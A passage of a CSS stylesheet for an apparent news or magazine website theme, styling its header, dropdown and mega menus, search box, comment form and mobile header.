  background-color: #e28712 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(5) a.cat-tag {
  background-color: #e60d9b !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(6) a.cat-tag {
  background-color: #4c60f5 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(7) a.cat-tag {
  background-color: #36d6d4 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(8) a.cat-tag {
  background-color: #9b59b6 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(9) a.cat-tag {
  background-color: #2ecc71 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(10) a.cat-tag {
  background-color: #e28712 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(12) a.cat-tag {
  background-color: #e60d9b !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(13) a.cat-tag {
  background-color: #4c60f5 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(14) a.cat-tag {
  background-color: #36d6d4 !important;
  color: #FFF !important; }

.comment-respond > form > input,
.comment-respond > form > textarea {
  display: block;
  border: 1px solid #f2f2f2;
  border-radius: 2px;
  padding: 7px 15px;
  margin-bottom: 15px;
  width: 100%;
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.comment-respond > form > input:focus,
.comment-respond > form > textarea:focus {
  outline-color: transparent;
  border-color: #e44332; }

.comment-respond > form > .form-submit input[type="submit"] {
  border: 1px solid #e44332;
  background-color: #e44332;
  padding: 5px 15px;
  border-radius: 4px;
  color: #FFF;
  font-weight: 600;
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.comment-respond > form > .form-submit input[type="submit"]:hover {
  background-color: #c92b1a; }

.site-header {
  position: relative;
  z-index: 999; }
@media (max-width: 769px) {
  .site-header {
    display: none; } }
.site-header .top-area {
  border-top: 5px solid #e44332;
  border-bottom: 1px solid #e6e6e6 !important;
  background-color: #fff; }
.site-header .top-area .date-weather {
  padding-top: 5px;
  padding-bottom: 5px; }
.site-header .top-area .date-weather > div {
  font-size: .9em;
  line-height: 1em;
  display: inline-block;
  margin-right: 20px;
  background-color: #f2f2f2;
  padding: 7px 15px 7px 10px;
  border-radius: 4px;
  position: relative;
  
}
.site-header .top-area .date-weather > .today-wether img {
    margin-right: 5px;
}
.site-header .top-area .date-weather > div * {
  position: relative;
  z-index: 2; }
.site-header .top-area .date-weather > div:after {
  content: '';
  width: 20px;
  height: 20px;
  border-radius: 4px;
  position: absolute;
  top: 50%;
  right: -7px;
  background-color: #f2f2f2;
  -webkit-transform: translateY(-50%) rotate(45deg);
  -moz-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
  z-index: 1; }
.site-header .top-area .date-weather > div > i {
  color: #b3b3b3; }
.site-header .top-area .account-social {
  padding-top: 5px;
  padding-bottom: 5px; }
.site-header .top-area .account-social > div {
  display: inline-block; }
.site-header .top-area .account-social .account-links > a {
  font-weight: 700; 
  font-size: .9em;
}
.site-header .top-area .account-social .account-links > span {
  color: #b3b3b3;
  padding: 0 5px; }
.site-header .top-area2,
.site-header .top-area3{
    background-color: #F2F2F2;
    border-top: none;    
}
.site-header .top-area2 {
    padding: 5px 0;
}
.site-header .top-area2 .account-social {
    padding-top: 2px;
    padding-bottom: 2px;    
}
.quick-nav ul {
    padding-top: 2px;
    padding-bottom: 2px;
    margin-bottom: 0;
}
.quick-nav ul li i{
    margin-right: 5px;
    margin-top: 2px;
    font-size: 16px;    
}
.quick-nav ul li a {
    font-size: .9em;
    color: #525252;
}
.quick-nav ul li i.fa-star-o{
    color: #EC0000;
}
.quick-nav ul li i.fa-fire{
    color: #FF7902;
}
.quick-nav ul li i.fa-bolt{
    color: #FFD700;
}
.top-area3 .top-bar-menu {
    padding-bottom: 0px;
    margin-bottom: 0;
    margin-left: 0;
    float: left;
}
.top-area3 .top-bar-menu>li {
    float: left;
}
.top-area3 .top-bar-menu li {
    line-height: 12px;
    position: relative;
    padding: 0;
    display: block;
}
.top-area3 .top-bar-menu li.dt {
    margin-top: 2px;
}
.top-area3 .top-bar-menu li.menu-item-has-children>a {
    position: relative;
}
.top-area3 .top-bar-menu li.menu-item-has-children>a:after {
    content: "";
    position: absolute;
    font-size: .8em;
    right: 8px;
    top: 50%;
    margin-top: -4px;
    width: 6px;
    height: 6px;
    border-bottom: 2px solid #333333;
    border-right: 2px solid #333333;
    transform: rotate(45deg);
    -webkit-transition: all 0.20 ease-in-out;
     -moz-transition: all 0.20 ease-in-out;
     transition: all 0.20 ease-in-out;
}
.top-area3 .top-bar-menu ul li.menu-item-has-children>a:after {
    transform: rotate(-45deg) !important;
    border-color: #fff;
}
.top-area3 .top-bar-menu li.menu-item-has-children:hover>a:after {
    border-color: #fff;
}
.top-area3 .top-bar-menu.date-time li{
    padding: 12px 5px;
}
.top-area3 .top-bar-menu li a {
    font-size: 1em;
    display: block;
    padding: 12px 18px;
    padding-top: 13px;
}
.top-area3 .top-bar-menu>li:hover>a {
    background: #dd3333;
    color: #fff;
}
.top-area3 .top-bar-menu li .sub-menu {
    position: absolute;
    left: 0;
    top: 36px;
    min-width: 200px;
    height: auto;
    background: #dd3333;
    display: none;
    z-index: 999;
    padding-left: 0;
}
.top-area3 .top-bar-menu li ul ul {
    left: 100% !important;
    top: 0 !important;
}
.top-area3 .top-bar-menu li .sub-menu li>a {
    color: #fff;
    border-bottom: 1px solid rgba(200, 200, 200, 0.2);
}
.top-area3 .top-bar-menu li.menu-item-has-children:hover>.sub-menu {
    display: block;
}

.site-header .middle-area .content {
  padding: 20px 15px; }
.site-header .middle-area .account-links {
  padding: 8px 0; 
  color: #fff;
}
.site-header .middle-area .account-links > a {
  font-weight: 700; }
.site-header .middle-area .account-links > span {
  color: #b3b3b3;
  padding: 0 5px; }
.site-header .logo-ads-area {
  padding-top: 15px;
  padding-bottom: 15px;}
.site-header .logo-ads-area #logo {
  height: auto;
  position: relative;
  max-width: 100%; }
.site-header .logo-ads-area #banner-ads img.ads{
    max-height: 90px;
    max-width: 100%;
}
.site-header.fixed .transparent {
  position: absolute;
  width: 100%;
  z-index: 999; }
.site-header.fixed.scrolled .primary-menu {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999; }
.site-header.fixed.scrolled .primary-menu.transparent {
  background-color: #fff; }
.site-header.fixed.scrolled .primary-menu.transparent .menu-container > .menu-inside > ul > li > a {
  color: inherit; }
.site-header.fixed.scrolled .primary-menu.transparent .menu-container > .menu-inside > ul > li.dropdown:hover > a,
.site-header.fixed.scrolled .primary-menu.transparent .menu-container > .menu-inside > ul > li.active > a,
.site-header.fixed.scrolled .primary-menu.transparent .menu-container > .menu-inside > ul > li > a:hover {
  color: #FFF; }
.site-header.fixed.scrolled .primary-menu.transparent.dark {
  background-color: #262626; }
.admin-bar .site-header.fixed.scrolled .primary-menu.transparent.dark {
    margin-top: 32px;
}
.site-header.fixed.scrolled .primary-menu.transparent.dark .menu-container > .menu-inside > ul > li > a {
  color: #FFF; }
.site-header.fixed-v2.scrolled .primary-menu {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 999; }
.site-header.fixed-v3 {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 999; 
  min-height: 162px;
}
.site-header.fixed-v3 .middle-area .content {
  background-color: rgba(255, 255, 255, 0.1); }
.site-header.fixed-v3 .middle-area .content a {
  color: #FFF; }
.site-header.fixed-v3 .middle-area .content a:hover {
  color: #e44332; }
.site-header.fixed-v3 .middle-area .content .header-search-form > input {
  border-color: transparent;
  background-color: rgba(255, 255, 255, 0.2);
  color: #FFF; }
.site-header.fixed-v3.scrolled .primary-menu {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 999; }
.site-header:not(.scrolled) .dark.transparent {
  background-color: rgba(0, 0, 0, 0.2); }
/*  menu */
.primary-menu {
  background-color: #252525;
  margin-bottom: 10px;
  position: relative;
  z-index: 555;
  -webkit-transition: all 0.05s linear; 
  transition: all 0.05s linear; 
}
.primary-menu > .container {
  padding-left: 0;
  padding-right: 0; }
.primary-menu .menu-container {
  margin-left: -5px;
  margin-right: -5px;
  background-color: #f2f2f2;
  padding-top: 5px;
  padding-right: 5px;
  padding-left: 5px;
  -webkit-transform: translateY(10px);
  -moz-transform: translateY(10px);
  transform: translateY(10px); }
.primary-menu .menu-container > .menu-inside {
  background-color: #fff;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  position: relative; }
.primary-menu .menu-container > .menu-inside:before,
.primary-menu .menu-container > .menu-inside:after {
  content: " ";
  display: table; }
.primary-menu .menu-container > .menu-inside:after {
  clear: both; }
.primary-menu .menu-container > .menu-inside > .nav > li {
  border-left: 1px solid #f2f2f2; }
.primary-menu .menu-container > .menu-inside > .nav > li > a {
  font-weight: 700;
  letter-spacing: -0.010em;
  -webkit-transition: all 0.05s linear;
  transition: all 0.05s linear; 
}
.primary-menu .menu-container > .menu-inside > .nav > li > a:before {
  content: "";
  position: absolute;
  height: 5px;
  width: 100%;
  top: 0px;
  left: 0;
  background-color: #fff;
}
.primary-menu .menu-container > .menu-inside > .nav > li > a:hover,
.primary-menu .menu-container > .menu-inside > .nav > li > a:focus {
  background-color: #e44332;
  color: #fff; }
.primary-menu .menu-container > .menu-inside > .nav > li > a:hover:before,
.primary-menu .menu-container > .menu-inside > .nav > li > a:focus:before {
  background-color: #c92b1a;
  top: -5px; }
.primary-menu .menu-container > .menu-inside > .nav > li.active > a {
  background-color: #e44332;
  color: #fff; }
.primary-menu .menu-container > .menu-inside > .nav > li.active > a:before {
  background-color: #c92b1a;
  top: -5px; }
.primary-menu .menu-container > .menu-inside > .nav > li:first-child {
  border-left: none; }
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children {
  overflow: hidden; }
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown ul,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children ul {
  display: block;
  opacity: 0;
  -webkit-transform: translateY(50px);
  -moz-transform: translateY(50px);
  transform: translateY(50px);
  -webkit-transition: all 0.4s ease-in-out; 
  transition: all 0.4s ease-in-out; 
}
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover {
  overflow: visible; }
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a {
  background-color: #e44332;
  color: #fff; }
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before {
  background-color: #c92b1a;
  top: -5px; }
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > ul,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > ul,
.primary-menu .menu-container > .menu-inside > .nav > li ul>li:hover > .menu-sub-content,
.primary-menu .menu-container > .menu-inside > .nav > li:hover > .menu-sub-content{
  display: block;
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  transform: translateY(0px); }
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > ul > li.dropdown:hover > ul,
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > ul > li.menu-item-has-children:hover > ul,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > ul > li.dropdown:hover > ul,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > ul > li.menu-item-has-children:hover > ul {
  display: block;
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  transform: translateY(0px); }
.primary-menu .menu-container > .menu-inside > .nav > li ul {
  border: none;
  border-radius: 0;
  padding: 0;
  min-width: 220px;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  list-style: none;
  background-color: #2d2d2d;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }
.primary-menu .menu-container > .menu-inside > .nav > li ul > li {
  border-bottom: 1px solid #ebebeb; }
.primary-menu .menu-container > .menu-inside > .nav > li ul > li:last-child {
  border-bottom: none; }
.primary-menu .menu-container > .menu-inside > .nav > li ul > li > a {
  display: block;
  padding: 10px 20px;
  color: #262626; }
.primary-menu .menu-container > .menu-inside > .nav > li ul > li > a:hover {
  background-color: #e44332;
  color: #e44332; }
.primary-menu .menu-container > .menu-inside > .nav > li ul > li > ul {
  top: 0;
  left: 100%; }
.primary-menu .menu-container > .menu-inside > .nav > li > ul,
.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li > ul.menu-sub-content{
  border-top: 4px solid #262626; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover {
  overflow: visible; }

.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu {
    position: inherit;
}

/*.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu ul {
  padding-left: 0; }*/
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu ul > li {
  list-style: none; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu ul > li > a {
  display: block; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu > ul {
  padding: 20px;
  width: 100%; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu > ul > li {
  width: 100%;
  border-bottom: none; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu > ul > li > a {
  font-weight: 600;
  padding-left: 0px; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu > ul > li > a:hover {
  background-color: transparent;
  color: #858484; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu > ul > li > ul {
  display: block;
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  transform: translateY(0px);
  position: initial;
  box-shadow: none; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu > ul > li > ul > li > a {
  padding-left: 0px; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu > ul > li > ul > li > a:hover {
  padding-left: 20px; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu.col-2 > ul > li {
  width: 50%;
  float: left;
  padding: 10px; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu.col-3 > ul > li {
  width: 33.33333333333333%;
  float: left;
  padding: 10px; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu.col-4 > ul > li {
  width: 25%;
  float: left;
  padding: 10px; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu.col-5 > ul > li {
  width: 20%;
  float: left;
  padding: 10px; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch:hover {
  position: initial; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch:hover > .mega-inside {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  transform: translateY(0px); }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside {
  display: block;
  border: 0;
  border-radius: 0;
  padding: 20px;
  width: 100%;
  border-top: 4px solid #e44332;
  opacity: 0;
  -webkit-transform: translateY(50px);
  -moz-transform: translateY(50px);
  transform: translateY(50px);
  -webkit-transition: all 0.3s ease-in-out;  
  transition: all 0.3s ease-in-out; 

}
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > ul {
  padding-left: 0;
  width: 200px;
  float: left;
  position: relative;
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
  transform: translate(0);
  opacity: 1;
  box-shadow: none; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > ul > li {
  list-style: none; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > ul > li > a {
  display: block;
  padding-left: 0;
  position: relative; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > ul > li > a:after {
  content: '>';
  position: absolute;
  top: 50%;
  right: 10px;
  opacity: 0;
  line-height: 1em;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.05s linear; 
  transition: all 0.05s linear; 
}
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > ul > li > a:hover {
  background-color: transparent;
  color: inherit; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > ul > li > a:hover:after {
  opacity: 1;
  right: 0; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content {
  margin-left: 225px; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content:before,
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content:after {
  content: " ";
  display: table; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content:after {
  clear: both; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content > .item {
  width: 33.33333333333333%;
  float: left;
  padding: 0 10px; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content > .item > a {
  display: block; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content > .item > a > img {
  width: 100%;
  height: auto; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content > .item > a.title {
  margin-top: 15px;
  font-size: 1.142em;
  font-weight: 600; }


.primary-menu .menu-container > .menu-inside ul li.mega-menu>a:after,
.primary-menu .menu-container > .menu-inside ul li.menu-item-has-children>a:after {
  position: absolute;
  content: "\f107";
  right: 12px;
  top: 50%;
  font: normal normal normal 14px/1 FontAwesome;
  margin-top: -8px;
  color: #262626;
  font-weight: 700;
  -webkit-transition: all .25s ease-in-out;
  transition: all .15s ease-in-out;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.mega-menu>a,
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.menu-item-has-children>a {
  position: relative;
}

.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.mega-menu>a:after,
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.menu-item-has-children>a:after {
  position: absolute;
  content: "\f107";
  right: 12px;
  top: 50%;
  font: normal normal normal 14px/1 FontAwesome;
  margin-top: -8px;
  color: #fff;
  font-weight: 700;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li:last-child > a:before {
    display: none;
}
.menu-inside>ul>li.mega-menu>a:hover:after,
.menu-inside>ul>li.mega-menu>a:focus:after,
.menu-inside>ul>li.menu-item-has-children>a:hover:after 
.menu-inside>ul>li.menu-item-has-children>a:focus:after {
  color: #fff;
}
.primary-menu .menu-container > .menu-inside > .nav > li ul> li.menu-item-has-children>a {
  position: relative;
}

.primary-menu .menu-container > .menu-inside > .nav > li ul> li.menu-item-has-children>a:after {
  position: absolute;
  content: "\f105";
  right: 10px;
  top: 50%;
  font: normal normal normal 14px/1 FontAwesome;
  margin-top: -6px;
}

.primary-menu .menu-container > .menu-inside > .nav > li ul> li.mega-link-column>a:after {
  display: none;
}

.primary-menu .menu-container > .menu-inside > .nav.right-search {
  padding-right: 55px; }
.primary-menu .menu-container > .menu-inside .search-area {
  float: right; }
.primary-menu .menu-container > .menu-inside .search-area > i {
  position: absolute;
  right: 0;
  height: 100%;
  width: 50px;
  border-left: 1px solid #f2f2f2; }
.primary-menu .menu-container > .menu-inside .search-area > i {
  border-left: 1px solid #f2f2f2;
}
.primary-menu.v5 .menu-container > .menu-inside .search-area > i {
  border: none;
}
.primary-menu.v6 .menu-container > .menu-inside .search-area > i {
  border-left: 1px solid #AAC988;
}
.primary-menu .menu-container > .menu-inside .search-area > i:before {
  position: absolute;
  font-size: 1.714em;
  color: #a6a6a6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.primary-menu.plain.dark .menu-container > .menu-inside .search-area > i:before,
.primary-menu.v4 .menu-container > .menu-inside .search-area > i:before,
.primary-menu.v5 .menu-container > .menu-inside .search-area > i:before,
.primary-menu.v6 .menu-container > .menu-inside .search-area > i:before,
.primary-menu.v8 .menu-container > .menu-inside .search-area > i:before{
    color: #fff;
}
.primary-menu .menu-container > .menu-inside .search-area > i:hover {
  cursor: pointer; }
.search-area .nav-search.hidden-form,
.search-area .nav-search.hidden-form,
.search-area .nav-search .submit {
    display: none;
}
.primary-menu .menu-container > .menu-inside .search-area > .nav-search {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%; }
.primary-menu .menu-container > .menu-inside .search-area > .nav-search > input {
  width: 100%;
  height: 100%;
  border: none;
  text-align: center;
  padding: 10px;
  font-size: 1.2em;
  letter-spacing: 0.020em; }
.primary-menu.v4 .menu-container > .menu-inside .search-area > .nav-search > input,
.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input{
    border: 4px solid #262626;
    border-radius: 4px;
}
.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input {
    border-left: 4px solid #262626;
    border-right: 4px solid #262626;
    border-bottom: 4px solid #262626;
    border-radius: 0px;
}
.primary-menu .menu-container > .menu-inside .search-area > .nav-search > input:focus {
  outline-color: transparent; }
.primary-menu .menu-container > .menu-inside .search-area > .nav-search > i {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 50px;
  border-left: 1px solid #f2f2f2; }
.primary-menu.v4 .menu-container > .menu-inside .search-area > .nav-search > i {
    border-left: 1px solid #262626;
}
.primary-menu .menu-container > .menu-inside .search-area > .nav-search > i:before {
  position: absolute;
  font-size: 1.714em;
  color: #a6a6a6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.primary-menu .menu-container > .menu-inside .search-area > .nav-search > i:before {
    color: #262626;
}
.primary-menu.plain.dark .menu-container > .menu-inside .search-area > .nav-search > i:before {
    color: #fff;
}
.primary-menu .menu-container > .menu-inside .search-area > .nav-search > i:hover {
  cursor: pointer; }
.primary-menu.plain {
  background-color: #FFF;
  margin-bottom: 0;
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1); }
.primary-menu.plain .menu-container {
  background-color: transparent;
  padding: 0;
  margin: 0;
  -webkit-transform: none;
  transform: none; }
.primary-menu.plain .menu-container > .menu-inside {
  background-color: transparent;
  box-shadow: none; }
.primary-menu.plain .menu-container > .menu-inside > ul > li {
  border: none;
  padding: 25px 0;
  margin-right: 5px; }
.primary-menu.plain .menu-container > .menu-inside > ul > li:last-child {
  margin-right: 0; }
.primary-menu.plain .menu-container > .menu-inside > ul > li > a {
  padding: 10px 20px;
  border-radius: 4px;
  line-height: 1em; }
.primary-menu.plain .menu-container > .menu-inside > ul > li > a:after {
    color: #fff !important;
    right: 4px;
}
.primary-menu.plain .menu-container > .menu-inside > ul > li > a:before {
  display: none; }
.primary-menu.plain .menu-container > .menu-inside > ul > li.active > a {
  color: #FFF;
  background-color: #e44332; }
.primary-menu.plain .menu-container > .menu-inside > ul > li > a,
.menu-inside > ul > li.mega-menu > a,
.menu-inside >ul > li.menu-item-has-children > a {
  padding-right: 26px;
}
.primary-menu.plain .menu-container > .menu-inside > ul > li > a:after {
    right: 10px;
} 
.primary-menu.plain .menu-container > .menu-inside #logo {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.primary-menu.plain.transparent {
  background-color: rgba(255, 255, 255, 0.1); }
.primary-menu.plain.transparent .menu-container > .menu-inside > ul > li > a {
  color: #FFF; }
.primary-menu.plain.transparent.menu-open {
  background-color: #fff; }
.primary-menu.plain.dark {
  background-color: #252525; }
.primary-menu.plain.dark .menu-container > .menu-inside > ul > li > a {
  color: #FFF; }
.primary-menu .menu-container > .menu-inside .nav li.current-menu-ancestor > a:not(.mega-links-head) {
    color: #fff;
}
.primary-menu.plain.dark .search-area > i {
  border-left-color: rgba(255, 255, 255, 0.1); }
.primary-menu.plain.dark .search-area > .nav-search > input {
  background-color: #252525;
  color: #f2f2f2; }
.primary-menu.plain.dark .search-area > .nav-search > i {
  border-left-color: rgba(255, 255, 255, 0.1); 
}
.primary-menu.plain.dark.menu-open {
  background-color: #252525; }
.primary-menu.plain-v2 {
  background-color: transparent;
  margin-bottom: 0; }
.primary-menu.plain-v2 > .container {
  padding-left: 15px;
  padding-right: 15px; }
.primary-menu.plain-v2 .menu-container {
  -webkit-transform: none;
  transform: none;
  margin: 0;
  padding: 0;
  background-color: transparent; }
.primary-menu.plain-v2 .menu-container > .menu-inside {
  box-shadow: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px; }
.primary-menu.plain-v2.v4 .menu-container > .menu-inside {
    background-color: #262626;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.primary-menu.plain-v2.v5 .menu-container > .menu-inside {
    background-color: #262626;
    border-radius: 0;
    border-top: 4px solid #E44332;
}
.primary-menu.v4 .menu-sub-content,
.primary-menu.v8 .menu-sub-content{
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li {
  border-left: none; }
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.menu-item-has-children:before {
  content: '';
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 15px;
  opacity: .2;
  width: 1px;
  background-color: #fff;   
  display: none;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a,
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a {
  color: #FFF; }
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover,
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover {
  color: #e44332;
  background-color: #fff; }
.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover>a{
    background-color: #fff;
    color: #e44332;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, 
.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a {
    background-color: #fff;
    color: #e44332;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a {
    background-color: #fff;
}

.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before {
    background-color: #fff;
     top: 10px;
     opacity: 0;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before {
    background-color: #fff;
     top: 10px;
   display: none;
   opacity: 0;
}

.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li > a:hover:before, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li > a:focus:before {
    background-color: #fff;
    top: 10px;
   opacity: 0; 
}

.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 99%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 15px;
    width: 1px;
    background-color: #fff;
    opacity: 0.2;
}
.primary-menu.plain-v2.v4 .menu-container > .menu-inside > ul > li > a:before,
.primary-menu.plain-v2.v8 .menu-container > .menu-inside > ul > li > a:before{
    opacity: 0.4;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:after:hover {
  display: block;
  color: #e44332 !important; }
  .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, 
  .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after {
    color: #e44332;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.active > a,
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown:hover > a {
  background-color: #fff;
  color: #e44332; }
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li:first-child > a {
  border-bottom-left-radius: 4px; }
.primary-menu.plain-v2.v4 .menu-container > .menu-inside > ul > li:first-child > a{
  border-top-left-radius: 4px; }
.primary-menu.plain-v2.v5 .menu-container > .menu-inside > ul > li:first-child > a,
.primary-menu.plain-v2.v8 .menu-container > .menu-inside > ul > li:first-child > a{
  border-radius: 0px; }
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li:last-child:before {
  display: none; }
.menu-sub-content {
    display: block;
    left: 0;
    width: 100%;
    padding-bottom: 0px;
    position: absolute;
    z-index: 205;
    border-top: 4px solid #262626;
    background: #f2f2f2;
    color: #262626;
    -webkit-box-shadow: 0 3px 4px 1px rgba(0,0,0,0.2);
    box-shadow: 0 3px 4px 1px rgba(0,0,0,0.2);
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-bottomright: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    opacity: 0;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    transform: translateY(50px);
    visibility: hidden;
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
}
@media (min-width: 769px) {
  #mobile-header {
    display: none; } 
}
/*   mobile menu  */
#mobile-header > .head-content {
  position: fixed;
  top: 0;
  left: 0;
  height: 50px;
  width: 100%;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  z-index: 100;
  background-color: #FFF;
  -webkit-transition: all 0.5s ease-in-out;
